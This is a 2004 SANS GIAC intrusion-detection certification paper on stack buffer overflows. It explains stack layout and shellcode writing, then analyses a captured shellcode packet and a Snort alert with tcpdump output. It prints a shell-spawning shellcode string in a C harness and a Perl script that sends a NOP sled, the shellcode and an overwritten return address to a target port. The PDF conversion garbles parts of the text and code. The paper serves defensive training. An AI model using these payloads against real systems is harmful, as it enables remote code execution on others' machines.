

## Global Information Assurance Certification Paper

## Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

## [Interested in learning more?](http://www.giac.org/registration/gcia)

Check out the list of upcoming events offering "Intrusion Detection In-Depth (Security 503)" at http://www.giac.org/registration/gcia

# An Analysis of Buffer Overflows

**© SANS Institute 2004, Author retains full rights.** Kevin Cryan GCIA v3.5 09/24/04

#### **Abstract**

**Construction 2004, Authority Construction Construction full rights.** This paper is being written as a demonstration of my understanding of current security topics as well as the ability to analyze and understand alerts generated by intrusion detection systems. Part 1 discusses buffer overflows. It explains how they work and how to detect a buffer overflow attack. Part 2 is an analysis of three separate log files. In the first file a suspected buffer overflow attack is analyzed. Port 0 traffic is analyzed in the second file. A possible trojan is analyzed in the third file. Part 3 is an analysis of five days worth of logs from a university.

#### **Part 1 - Buffer Overflows**

#### **Introduction**

Buffer overflows are quite common now. Many of the prevalent worms used today use buffer overflow exploits to gain access to computers. An analyst might see a couple hundred buffer overflow attempts a day. Being able to determine if these are really buffer overflows and not just authorized traffic is very important. Knowing how these attacks work will help you understand what is going on and what to look for.

#### **The Stack**

**EXECT:**<br>
Which they bou didensiand what is going on and what to look<br>
the ce between the two is the data structures that are exploited<br>
the based overflows. The stack is one of the most important<br>
putting. The stack is wh Generally there are two kinds of buffer overflows, heap based and stack based. The main difference between the two is the data structures that are exploited. I am going to focus on stack based overflows. The stack is one of the most important data structures used in computing. The stack is what they call a LIFO(Last In First Out) data structure. Generally you can only access what ever is on the top of the stack. There are two standard operations that can be performed on a stack, push and pop. Push puts something on the stack and pop returns whatever is on the top of the stack. When you run a program the process will push all the stuff you need on to a stack. There are two important registers that pertain to the stack, EBP and ESP. EBP points to the base of the stack. ESP points to the top of the stack. The stack on a Linux system ranges from 0x80000000 to 0xbfffffff which is a virtual address range.

```
int main()
{
       char buffer1[256];
       char buffer2[128];
       char buffer3[64];
        int i;
        for(i=0;i<256;i++)buffer1[i] = 'A';
        for(i=0; i<128; i++)buffer2[i] = 'B';
        for(i=0; i<64; i++)buffer3[i] = 'C';
       return 0;
```
}

This is a simple program to show you how the stack works. We have three arrays of characters. By using gdb we can view the stack and see how everything is arranged in memory. Compile the program making sure to include the -ggdb flag and start up gdb by typing 'gdb progname'. You should set a breakpoint at main by typing "b main" then

"r" to run the program. You can view an address of a variable by typing 'x/xb i' and view the data with 'print i'.

```
0xbffff96c i
0xbffff970 buffer3
0xbffff9b0 buffer2
0xbffffa30 buffer1
0xbffff960 \leftarrow \text{esp}0xbffffb38 <- ebp
0x80000000 0x8000000 0x8000000 0x8000000 0x8000000 0x8000000 0x8000000 0x8000000 0x8000000 0x800000 0x800000 0
           i buffer3 buffer 2 buffer 1 EBP EIP \land\lambdaESP EBP
```
You can see how everything is put on the stack in the order it was declared. The stack grows towards the lower addresses. One thing to note is that the arrays will be filled up going towards the higher addresses. For instance if you filled up buffer1 with the alphabet, 'a' would be closer to 0x80000000 and 'z' would be closer to 0xbfffffff.

#### **How to write shellcode**

Writing shellcode is a lengthy process and can be difficult. It usually involves the following steps.

- 1. Write the C code for what you want to do
- AFT FINGERPRINT = AFT FINGER DE3D FOR THE 3D FA27 TEXT AND THE UPS. THE SECOND FACT IN THE SECOND DESIDENCE OF AN ANGLE OF AN ANGLE OF AN ANGLE OF AN ANGLE OF AN ANGLE OF AN ANGLE OF AN ANGLE OF AN ANGLE OF AN ANGLE OF AN
- 3. Disassembling the program

**© SANS Institute 2004, Author retains full rights.** One will usually start by writing a program in C or another high level language. You should focus on using the absolute minimum code to do what you want to do. Once it is done, compile it making sure to use the '-static' flag. You do this so that any system calls you used will be included in the binary. Once you have your binary you will need to disassemble it. Bring up the file in gdb and you can disassemble your program. You can use the disas command to view the assembly of your program. This part can be a little confusing if you do not have a very good knowledge of assembly language. What you want to do now is determine what parts you need for your shellcode. You can start by putting 'disas main'. You should see some system calls to other functions. Proceed to disassemble the functions until you get to the actual code you want. Some functions have multiple calls to other functions so you might have to go through quite a few to get to the code. Here is an example:

```
#include <stdlib.h>
int main()
{
       exit(0);
       return(0);
}
```

```
main+5>: aub $0x8, eesp<br>
main+6>: aud $0xffffff0, \esp<br>
main+6>: and $0xffffff0, \esp<br>
main+14>: sub beax, \esp<br>
main+145 : aud b \x8048284 <exit><br>
main+123: call 0x8048284 <exit><br>
mbler dump.<br>
<br>
herest is the call to 0x8
gcc -static -ggdb exit.c
note: --ggdb adds debug info. -static is so that the code for exit is
inserted otherwise when you try to disassemble it it won't be there.
gdb a.out
(gdb) disas main
Dump of assembler code for function main:
0x08048364 <main+0>: push %ebp
0x08048365 <main+1>: mov %esp,%ebp
0x08048367 <main+3>: sub $0x8,%esp
0x0804836a <main+6>: and $0xfffffff0,%esp
0x0804836d <main+9>: mov $0x0,%eax
0x08048372 <main+14>: sub %eax,%esp
0x08048374 <main+16>: movl $0x0,(%esp)
0x0804837b <main+23>: call 0x8048284 <exit>
End of assembler dump.
```
What is of interest is the call to 0x8048284 or exit.

Note: When looking for a system call start with main then look for a call. The name in the karats will not always be the same. If there is more than one function with the same name gdb will put an underscore before the name.

So we do a 'disas exit' and that gives us a whole bunch of code. Since we know that exit is a system call it should only require a few lines of code. All the stuff you see is various cleanup procedures. If you look through the code you will see a call to another exit called \_exit.

```
(gdb) disas \rho-exit
Dump of assembler code for function _exit:
0x0804debc <_exit+0>: mov 0x4(%esp),%ebx<br>0x0804dec0 <_exit+4>: mov $0xfc,%eax
0x0804dec0 < \text{exit+4}>: mov
0x0804dec5 <_exit+9>: int $0x80
0x0804dec7 <_exit+11>: mov $0x1,%eax
0x0804decc <_exit+16>: int $0x80
0x0804dece <_exit+18>: hlt
0x0804decf <_exit+19>: nop
End of assembler dump.
```
Note: gdb prints out AT&T assembly which is slightly different than Intel. One notable thing is that a mov eax,ebx move the contents from left to right and not right to left as in Intel assembly .

This is what we are looking for. Next we find a syscall table and lookup what is happening for each int \$0x80. If you didn't know int \$0x80 is what initiates a syscall. A sample syscall table is at the URL below http://world.std.com/~slanning/asm/syscall\_list.html#pt\_regs

All these syscalls are based on what is in eax. In the first int 0x80 fc is in eax. This call is not listed in the table and it is not important in this case. The next one has 1 in eax which is the exit call. In the table you see that ebx must have an integer in it. This is the

parameter which is the return code. For instance when you call exit(0). If you are not sure when the value should be in ebx,ecx, etc. just look at the parameters of the function. The hardest part of writing shell code is filtering out what you don't need. Your shellcode should be very small and efficient.

mov 0, ebx mov 1, eax int 0x80

Those are the three commands needed to call exit

ie three commands needed to call exit<br>shellcode you can do it a few ways. You can write an inline is or just write out the assembly and assemble it with your fa<br>Compile it like before and bring it up in gdb. Type 'x/xb' to To get your shellcode you can do it a few ways. You can write an inline assembly program in C or just write out the assembly and assemble it with your favorite assembler. Compile it like before and bring it up in gdb. Type 'x/xb' to view the hex codes for each instruction. The x command lets you view what's in memory at an address. If you read the help you will see there are many formats to print out in. xb tells it to print in hex and print one byte. You want to 'disas main' then you can use the x/xb command to print out the hex codes. For instance say the assembly starts at main+5 you would type "x/xb main+5" you then hit enter until the end of the assembly. You may notice that there were some 0x00 in there. That is bad. 0x00 is null and will stop program execution in most cases. Your buffer is generally a string and 0x00 is going to be considered an end of string character essentially truncating your shellcode. There also some other characters like 0x0a which you need to look out for. The offending assembly code is below.

mov 0, eax

 $\mathbb{R}^3$  final print  $\mathbb{R}^3$   $\mathbb{R}^3$   $\mathbb{R}^3$   $\mathbb{R}^3$  and  $\mathbb{R}^3$ Any nulls in the shellcode will cause an error. To resolve this you must look at the assembly code and see if there is another way to do the same instruction.

Example:

mov 0,eax causes the null x00 to appear in shellcode xor eax, eax will do the same thing but it wont have a null

You will have to be very creative to get rid of some of the invalid instructions. Once again having an intimate knowledge of assembly language will help here.

It is not critical that you learn how to write shellcode because there are many proven examples and shellcode generators. A good one is the metasploit project which you can reach at http://www.metasploit.com/tools/msfpayload.cgi. These premade shellcodes don't always work though so it is important to have at least a little knowledge on how to write shellcodes.

#### **Gaining Control**

Once you have your shellcode you must find a way to get the program to execute it. You do this by over-writing EIP with the memory address of your code. So how do you find out where your code is at in memory? You could use gdb to print out what was in

memory and locate your shellcode that way. The problem is that the address can change making your exploit very volatile. A way to get around this is to find a jmp instruction which can help you get to your shellcode. The most common one to use is jmp esp. If you remember esp points to the top of the stack. To find a jmp esp you can run 'objdump -D vulnapp' to see if you can find one in the application itself. If you don't find one you can also look in other files that would be running at the same time. You might have to add or subtract from the address to skip over any variables that are in the way. To help with this the metasploit project has an opcode database (http://www.metasploit.org/opcode\_search.html) which contains the addresses of various instructions for the windows platform.

#### **An Example Buffer Overflow Attack**





Here is an example packet that shows a buffer overflow attack. If you saw this you would probably think that something was going on but you probably would know what. Looking at the packet you can see the NOOP's followed by the shellcode then the buffer. To find out what this shellcode does you can copy the hex into a C program like the one below.

```
EXAMPLE PACKET THAT SET AND SET AND MANUAL SET AND SET AND SURVERT THAT AND SURVERT AND CONDUPT AND AND CONDUPT AND SURVERT AND AND AND AND SURVERT AND AND SURVERT AND AND SURVERT AND AN AVAINT AND AND AND AND AND AND AND
   K_{\mathcal{P}}(\mathcal{N})char shellcode[] =
"\xd9\xee\xd9\x74\x24\xf4\x5b\x31\xc9\xb1\x24\x81\x73\x17\x01\x01"
"\x01\x01\x83\xeb\xfc\xe2\xf4\x30\xda\x88\xe6\x8c\x76\x11\x88\x76"
"\x05\x8c\x4e\x21\x88\x4e\x09\xb2\x11\x88\x18\x30\xc8\xb0\xfe\x88"
"\x0e\x50\x30\xc1\xb1\x67\xb2\x06\x88\xf8\xcc\x81\x58\x30\xda\x38"
"\xd9\x74\x0b\x67\xb9\x7a\x0d\x67\x38\x47\x03\x75\x03\xe3\xe1\x88"
"\xca\x30\xc8\xb0\x02\x30\xc1\xb1\x3e\x48\xcc\x81\x40\xe3\xf7\x32"
"\xc1\x30\xda\xb1\x16\xcc\x81\x32\xc1\x51\x69\x63\x63\x2f\x2f\x88"
"\xe2\x42\x32\xc8\xb1\x26\xcc\x81\x32\xc1\xb1\x3c\xcc\x81\x42\xb0"
"\xfe\xb1\x0d\xcc\x81\xe3\xfb\x42\xb1\x3c\xcc\x81\x30\xc1\x51\x69"
"\x2e\x2e\x72\x69\x69\x2e\x63\x68\x6f\x88\xe2\x51\x52\x88\xe0\x98"
"\ab1\x0a\xcc\x81\x01\x01\x01";
main()
{
        int *ret;
        ret = (int *) & ret + 2;
        (*ret) = (int)shellcode;
```
}

Most of the time it is fairly obvious what is being done. Sometimes you might need to disassemble the program to see what is happening. Some things to look for are strings like '/bin/sh' or any other shell spawning commands. In the example above it is not obvious what is being done so you will have to compile it and analyze what is being done. You can either just run it and see what happens or you can disassemble it and see what is happening. To disassemble it just open the file in gdb and type 'disas shellcode'. The above shellcode actually spawns a shell.

#### **Determining if you are Vulnerable**

Once you determined you indeed have some shellcode you should determine if you are vulnerable. Start off by determining if a buffer overflow is possible. Send a large string of characters to the application and see if you can cause a segmentation fault. If you can cause a segmentation fault you have a problem. A segmentation fault doesn't necessarily mean that it is exploitable but it means that an attacker could at least cause a DoS.

Note: Hopefully you are trying this on a test system. Last thing you need is to get fired for crashing a production system.

You will need to obtain the payload from the packet. It is important for whatever application you are connecting to that you also include whatever is needed to set up the connection ie. application headers. Here is an example perl script to send out a payload.

```
\begin{aligned} &\textbf{ket};\\ &\textbf{delta}^* = "127.0.0.1";\\ &\textbf{t} = "31500";\\ &\textbf{56666t}::\textbf{INET} \textit{-}\textbf{new} \textit{ \textbf{0}} \\ &\textbf{Percent} &\textbf{2447} \textit{-}\textbf{0} = "1000"\\ &\textbf{1000} &\textbf{2000} &\textbf{2000} \textit{-}\textbf{0} \\ &\textbf{1000} &\textbf{1000} \\ &\textbf{1000} &\textbf{2000} &\textbf{2000} \"\xd9\x74\x0b\x67\xb9\x7a\x0d\x67\x38\x47\x03\x75\x03\xe3\xe1\x88".use IO::Socket;
$target_ip = "127.0.0.1";
$target\_port = "31500";$sock = IO::Socket::INET->new (
                      PeerAddr => $target_ip,
                             PeerPort => $target_port,
                             Proto => 'tcp',
                       Type => SOCK_STREAM
                                 ) or
die "Could not create socket: $!\n";
$sock->autoflush(1);
my $shellcode =
"\xd9\xee\xd9\x74\x24\xf4\x5b\x31\xc9\xb1\x24\x81\x73\x17\x01\x01".
"\x01\x01\x83\xeb\xfc\xe2\xf4\x30\xda\x88\xe6\x8c\x76\x11\x88\x76".
"\x05\x8c\x4e\x21\x88\x4e\x09\xb2\x11\x88\x18\x30\xc8\xb0\xfe\x88".
"\x0e\x50\x30\xc1\xb1\x67\xb2\x06\x88\xf8\xcc\x81\x58\x30\xda\x38".
"\xca\x30\xc8\xb0\x02\x30\xc1\xb1\x3e\x48\xcc\x81\x40\xe3\xf7\x32".
"\xc1\x30\xda\xb1\x16\xcc\x81\x32\xc1\x51\x69\x63\x63\x2f\x2f\x88".
"\xe2\x42\x32\xc8\xb1\x26\xcc\x81\x32\xc1\xb1\x3c\xcc\x81\x42\xb0".
"\xfe\xb1\x0d\xcc\x81\xe3\xfb\x42\xb1\x3c\xcc\x81\x30\xc1\x51\x69".
"\x2e\x2e\x72\x69\x69\x2e\x63\x68\x6f\x88\xe2\x51\x52\x88\xe0\x98".
"\ab1\xa0a\xcc\x81\x01\x01\x01";
my $seteip = "\x80\xf8\xff\xbf"; # address to shellcode
my $buffer = "A" x 400;my $nop = "\x90" x 100;
my $exploit = " ";$exploit .= $nop;
$exploit .= $shellcode;
$exploit .= $buffer;
$exploit .= $seteip;
print $sock $exploit;
close($sock);
```
This code gives you an example of how you can set up your exploit. If you find your exploit is not working you probably need to fire up your debugger to find out what is

going on. Make sure that when you compile your test system that you include debugging information by adding the -ggdb option to gcc. When you start up gdb you can view the registers with 'info reg'. Most importantly you can see EIP. What you want to look for is if EIP is overwritten with the character you sent in your buffer. For instance if you sent a buffer of 'A's then EIP would contain 0x41414141. If EIP is being overwritten it is very possible for an exploit to be successful. You will need to adjust your buffer so that it stops right before EIP so that you can overwrite it with your own address.

#### **Conclusion**

**Example 18 Institute 2004, Authority Institute 2004, Authority Institute 2004, Author retains in the statement of the statement of the statement of the statement of the statement of the statement of the statement of the s** With exploit development time becoming shorter and shorter it is important to be able to recognize 0day buffer overflows. There are many generic IDS signatures which can catch unknown buffer overflows. It is your job to be able to determine the nature of these alerts.

#### **References**

Aleph One. "Smashing the Stack for Fun and Profit" URL:http://www.phrack.org/show.php?p=49&a=14

murat. "Designing Shellcode Demystified" URL: http://www.enderunix.org/docs/en/sc-en.txt

Koziol, Jack. Litchfield, David. Aitel, Dave. Anley, Chris. Eren, Sinan. Mehta, Neel. Hassell, Riley. Shellcoder's Handbook. Indianapolis: Wiley Publishing, 2004

Bharata B. Rao. "Inline assembly for x86 in Linux" URL: http://www-106.ibm.com/developerworks/linux/library/l-ia.html

mudge. "How to write Buffer Overflows" http://www.insecure.org/stf/mudge\_buffer\_overflow\_tutorial.html

Mixter. "Writing Buffer Overflow Exploits - a Tutorial for Beginners" URL: http://www.securiteam.com/securityreviews/5OP0B006UQ.html

Enterlied, David. Alter, Dealer. Altery, Chilis. Liert, Sinishing, 2<br>
P. Shellcoder's Handbook. Indianapolis: Wiley Publishing, 2<br>
Rao. "Inline assembly for x86 in Linux"<br>
www.-106.ibm.com/developerworks/linux/library/l-ia plasmoid. "STACK OVERFLOW EXPLOiTS ON LiNUX/BSDOS/FREEBSD/SUNOS/SOLARiS/HP-UX" URL: http://www.thc.org/papers/OVERFLOW.TXT

 $\mathbb{S}$ MetaSploit Project http://www.metasploit.org/

#### **Part 2 - Network Detects**

#### **Detect #1 Buffer Overflow**

[\*\*] [1:1390:4] SHELLCODE x86 inc ebx NOOP [\*\*] [Classification: Executable code was detected] [Priority: 1] 10/02/02-05:13:47.256507 0:3:E3:D9:26:C0 -> 0:0:C:4:B2:33 type:0x800 len:0x5EA 81.19.69.18:8000 -> 115.74.249.65:63742 TCP TTL:46 TOS:0x0 ID:15191 IpLen:20 DgmLen:1500 DF \*\*\*A\*\*\*\* Seq: 0x6812E8FB Ack: 0x97C707F Win: 0xFFFF TcpLen: 20

BF<br>
BF<br> **CONSTRANT SECTION 2008**<br> **ESOT 00:03:e3:d9:26:c0 > 00:00:00:04:04:b2:33, ethertype**<br> **ength 1514:** IP (tos 0x0, ttl 46, id 15191, offset 0,<br>
0, bad cksum 986 (->914):1) 81.19.69.18.800 ><br> **F**16601215(1460) act 159 0x00d0: 3132 2047 4d54 0d0a 4163 6365 7074 2d52 12.GMT..Accept-R 05:13:47.256507 00:03:e3:d9:26:c0 > 00:00:0c:04:b2:33, ethertype IPv4 (0x0800), length 1514: IP (tos 0x0, ttl 46, id 15191, offset 0, flags [DF], length: 1500, bad cksum 98a6 (->914)!) 81.19.69.18.8000 > 115.74.249.65.63742: . [bad tcp cksum 40b (->7478)!] 1746069755:1746071215(1460) ack 159150207 win 65535 0x0000: 0000 0c04 b233 0003 e3d9 26c0 0800 4500 .....3....&...E. 0x0010: 05dc 3b57 4000 2e06 98a6 5113 4512 734a ..;W@.....Q.E.sJ 0x0020: f941 1f40 f8fe 6812 e8fb 097c 707f 5010 .A.@..h....p.P. 0x0030: ffff 040b 0000 4854 5450 2f31 2e31 2032 ......HTTP/1.1.2 0x0040: 3030 204f 4b0d 0a53 6572 7665 723a 2074 00.OK..Server:.t 0x0050: 6874 7470 642f 322e 3232 6265 7461 3420 httpd/2.22beta4. 0x0060: 3134 6e6f 7632 3030 310d 0a43 6f6e 7465 14nov2001..Conte 0x0070: 6e74 2d54 7970 653a 2069 6d61 6765 2f6a nt-Type:.image/j 0x0080: 7065 670d 0a44 6174 653a 2057 6564 2c20 peg..Date:.Wed,. 0x0090: 3032 204f 6374 2032 3030 3220 3134 3a31 02.Oct.2002.14:1 0x00a0: 323a 3434 2047 4d54 0d0a 4c61 7374 2d4d 2:44.GMT..Last-M 0x00b0: 6f64 6966 6965 643a 2057 6564 2c20 3032 odified:.Wed,.02 0x00c0: 204f 6374 2032 3030 3220 3132 3a35 323a .Oct.2002.12:52: 0x00e0: 616e 6765 733a 2062 7974 6573 0d0a 436f anges:.bytes..Co 0x00f0: 6e6e 6563 7469 6f6e 3a20 636c 6f73 650d nnection: close. 0x0100: 0a43 6f6e 7465 6e74 2d4c 656e 6774 683a .Content-Length: 0x0110: 2033 3635 390d 0a0d 0aff d8ff e000 104a .3659..........J 0x0120: 4649 4600 0102 0000 6400 6400 00ff ec00 FIF.....d.d..... 0x0130: 1144 7563 6b79 0001 0004 0000 000d 0000 .Ducky......... 0x0140: ffee 000e 4164 6f62 6500 64c0 0000 0001 ....Adobe.d..... 0x0150: ffdb 0084 0013 1010 1811 1826 1717 2630 ...........&..&0 0x0160: 251e 2530 2c25 2424 252c 3b33 3333 3333 %.%0,%\$\$%,;33333 0x0170: 3b43 3e3e 3e3e 3e3e 4343 4343 4343 4343 ;C>>>>>>CCCCCCCC 0x0180: 4343 4343 4343 4343 4343 4343 4343 4343 CCCCCCCCCCCCCCCC 0x0190: 4343 4343 4301 1418 181f 1b1f 2518 1825 CCCCC....... %.. % 0x01a0: 3425 1f25 3443 3429 2934 4343 4340 3340 4%.%4C4))4CCC@3@ 0x01b0: 4343 4343 4343 4343 4343 4343 4343 4343 CCCCCCCCCCCCCCCC 0x01c0: 4343 4343 4343 4343 4343 4343 4343 4343 CCCCCCCCCCCCCCCC 0x01d0: 4343 4343 4343 ffc0 0011 0800 7100 9603 CCCCCC......q... 0x01e0: 0122 0002 1101 0311 01ff c400 8100 0002 .".............. 0x01f0: 0301 0100 0000 0000 0000 0000 0000 0304 ................ 0x0200: 0002 0506 0101 0101 0101 0000 0000 0000 ................ 0x0210: 0000 0000 0000 0001 0203 1000 0201 0204 ................ 0x0220: 0404 0308 0105 0100 0000 0001 0203 0011 ................ 0x0230: 2131 1204 4151 2213 6171 8105 f091 32a1 !1..AQ".aq....2. 0x0240: b1c1 d1e1 4223 14f1 5262 7282 3406 1101 ....B#..Rbr.4... 0x0250: 0101 0002 0202 0301 0000 0000 0000 0000 ................ 0x0260: 0111 2131 4102 7112 5161 8132 ffda 000c ..!1A.q.Qa.2....



1) Source of Trace

http://www.incidents.org/logs/Raw/2002.9.2

The packets in this file have dates of 2002.10.1 20:02 through 2002.10.2 19:59.

Determining network layout using the mac addresses.

Search for source mac addresses tcpdump -ner 2002.9.2 awk '{print \$2}' sort -u 0:0:c:4:b2:33 CISCO 0:3:e3:d9:26:c0 CISCO

Search for destination mac addresses tcpdump -ner 2002.9.2 awk '{print  $$4$ }' sort -u 0:0:c0:6b:e9:c6 Western Digital Corporation. Only 1 packet #13241 0:0:c:4:b2:33 CISCO 0:3:e3:d9:26:c0 CISCO

http://standards.ieee.org/regauth/oui/index.shtml

The devices 0:0:c:4:b2:33 0:3:e3:d9:26:c0

Source addresses using 0:0:c:4:b2:33 tcpdump -ner 2002.9.2 ether src 0:0:c:4:b2:33 awk '{print \$11}' awk -F \. '{print \$1 "." \$2"."\$3"."\$4}'sort-u 115.74.249.202 115.74.249.65

ource mac addresses<br>
T 2002.9.2 awk '{print \$2}' sort -u<br>
S CISCO<br>
:c0 CISCO<br>
estination mac addresses<br>
CC6 Western Digital Corporation. Only 1 packet #13241<br>
CC6 Western Digital Corporation. Only 1 packet #13241<br>
CC6 CC<br> Destination addresses using 0:0:c:4:b2:33 tcpdump -ner 2002.9.2 ether src 0:0:c:4:b2:33 awk '{print \$13}' awk -F \. '{print \$1 "." \$2 "." \$3 "." \$4}' sort -u 147.208.133.112 149.174.32.3 152.163.209.25 194.67.23.251 194.67.35.196 194.8.167.244 195.209.49.242 199.45.45.132 202.39.225.96 -snip-66.163.171.143 66.250.30.219 66.35.229.104

81.19.66.111

